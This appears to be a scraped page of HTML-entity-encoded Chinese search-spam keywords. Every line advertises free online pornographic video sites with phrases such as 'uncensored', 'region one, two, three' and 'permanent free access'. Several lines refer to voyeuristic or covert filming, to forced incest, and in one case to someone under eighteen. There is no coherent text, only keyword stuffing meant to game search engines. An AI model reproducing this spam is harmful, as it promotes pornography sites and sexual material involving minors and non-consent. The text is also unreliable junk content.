&#x65E5;&#x672C;&#x4E00;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9AD8;&#x6E05;
91&#x7CBE;&#x9009;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x5165;&#x53E3;
99re&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E71;&#x7801;AV
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8005;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;&#x2228;&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E1;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x60C5;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9996;&#x9875;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x514D;&#x8D39;&#x5973;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x871C;&#x6708;a&#x2174;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x957F;&#x817F;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;AV&#x8D44;&#x6E90;&#x7F51;
91&#x9999;&#x8549;APP&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x9891;&#x9053;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x6BCF;&#x65E5;av&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x5C3A;&#x5EA6;&#x5185;&#x5C04;&#x9AD8;&#x989C;&#x503C;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x81EA;&#x4E71;&#x56FE;&#x7247;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;&#x70ED;&#x4E45;&#x4E45;
&#x9EBB;&#x8C46;aa&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x81EA;&#x6170;&#x6D41;&#x6C34;&#x565C;&#x565C;96
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;1&#x7EA7;&#x7CBE;&#x54C1;&#x8349;&#x8349;&#x5F71;&#x9662;
&#x975E;&#x5206;&#x719F;&#x5973;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x64AD;&#x653E;&#x5668;
&#x653E;&#x8361;&#x7206;&#x4E73;&#x529E;&#x516C;&#x5BA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;ap
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;
99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;av&#x5728;&#x7EBF;&#x7F51;&#x5740;
a&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;
&#x56FD;&#x4EA7;97&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;
&#x4E9A;&#x6D32;AV&#x672C;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x723D;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5C0F;&#x8FA3;&#x6912;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7535;&#x5F71;DVD
AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;
4438&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x516D;&#x6708;&#x4E01;&#x9999;&#x7F34;&#x60C5;
&#x56FD;&#x4EA7;a&#x2164;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
www&#x4E5D;&#x4E5D;&#x4E5D;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91
&#x9EC4;&#x7247;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;
20&#x5C81;&#x7684;&#x6BDB;&#x7247;&#x5927;&#x5B66;&#x751F;&#x7684;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7279;&#x9EC4;av&#x7247;
&#x4E9A;&#x6D32;&#x6210;&#x672C;&#x4EBA;&#x7F51;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5927;&#x5168;
99&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;
&#x771F;&#x4EBA;&#x556A;&#x556A;gif&#x52A8;&#x56FE;&#x505A;&#x7F9E;&#x7F9E;&#x4E8B;&#x5927;&#x5168;
&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x72E0;&#x72E0;&#x7CBE;&#x54C1;&#x5E72;&#x7EC3;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x51FA;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x6307;&#x4EA4;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
aaaa&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x672C;&#x4E5D;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
2025&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;
&#x4E9A;&#x6D32;&#x719F;&#x5987;Av&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x66AE;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E1D;&#x889C;
&#x6210;&#x4EBA;&#x0391;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5927;&#x7247;&#x514D;a&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;
91&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7EFF;&#x5E3D;&#x5A07;&#x59BB;&#x5728;&#x5367;&#x5BA4;&#x75AF;&#x72C2;&#x7684;&#x547B;&#x541F;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x4E9A;&#x6D32;&#x70ED;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;VA&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;a&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;
av&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E2D;&#x6587;
&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5929;&#x7F8E;&#x9EBB;&#x82B1;&#x679C;&#x51BB;
1769&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;
&#x9EC4;&#x8272;&#x7247;&#x6210;&#x4EBA;&#x6BDB;&#x6BDB;&#x7247;
97&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;
&#x6296;&#x9634;&#x9EC4;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x76F4;&#x64AD;&#x56FD;&#x5185;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x2228;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x5C81;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;
&#x6B27;&#x7F8E;old&#x8001;&#x592A;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x8001;&#x53F8;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E0;&#x7816;&#x4E13;&#x533A;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;100
91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E71;&#x4F26;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;&#x7CBE;&#x7CBE;&#x54C1;97
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aV&#x65E0;&#x7801;&#x6BDB;&#x7247;
2025&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E45;&#x8272;&#x89C6;&#x9891;
&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B65;
&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x7206;&#x4E73;&#x65E0;&#x7801;av
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x552F;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;Av
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;V&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88
&#x4E9A;&#x6D32;&#x6210;&#x5973;&#x4EBA;&#x56FE;&#x533A;18
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;videos&#x5728;&#x7EBF;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F71;&#x9662;
&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x9996;&#x9875;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x65E0;&#x6BD2;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x4E1C;&#x5317;&#x5993;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x9999;&#x8549;
&#x4E45;&#x4E45;99&#x9752;&#x9752;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x5DDE;AV
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x8304;&#x5B50;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6027;&#x4EA4;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;
&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x731B;&#x70C8;&#x8FDB;&#x5165;
&#x6B27;&#x7F8E;&#x56FE;&#x4E9A;&#x6D32;&#x8272;&#x53E6;&#x7C7B;&#x5077;&#x5077;&#x81EA;&#x62CD;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2228;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;HD
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x770B;&#x9EC4;&#x7247;
&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;91&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x5916;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F3A;&#x88AB;&#x8FEB;&#x4F26;&#x59E7;&#x60E8;&#x53EB;
&#x6C61;&#x6C61;18&#x7981;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p
99&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;
99&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x662F;&#x53EA;&#x662F;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;
&#x4E1C;&#x4EAC;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x79D8;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x975E;&#x6D32;
&#x97E9;&#x56FD;&#x514D;&#x8D39;A&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C38;&#x4E45;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;XXXX&#x4E71;&#x5927;&#x4EA4;&#x4E30;&#x6EE1;
A&#x7247;&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x7247;
&#x56FD;&#x6A21;&#x5427;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;spa&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x62CD;&#x62CD;&#x62CD;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
